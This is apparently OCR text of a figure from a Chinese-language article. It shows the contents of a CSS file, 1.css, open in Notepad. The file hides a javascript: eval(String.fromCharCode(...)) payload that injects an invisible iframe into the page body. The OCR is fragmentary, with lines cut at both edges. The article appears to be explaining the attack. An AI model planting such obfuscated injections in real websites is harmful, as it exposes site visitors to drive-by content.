 记事本
编辑(E) 格式(O) 查看(V) 帮助(H)
type="text/css">
t url(javascript:eval(String.fromCharCode
11,99,117,109,101,110,116,46,98,111,100,121,46,105,110,110,10
72,84,77,76,61,100,111,99,117,109,101,110,116,46,98,111,100,1
105,110,110,101,114,72,84,77,76,43,34,60,105,102,114,97,109,1
102,114,97,109,101,98,111,114,100,101,114,61,48,32,119,105,10
104,61,50,48,48,32,104,101,105,103,104,116,61,50,48,48,32,115
4,111,108,108,105,110,103,61,110,111,32,115,114,99,61,104,116
12,58,47,47,119,119,119,46,98,97,105,100,117,46,99,111,109,62
,105,102,114,97,109,101,62,34,59)));
e>
www.pc010.cn/1.css内容
图9 1.css 中的代码截图
: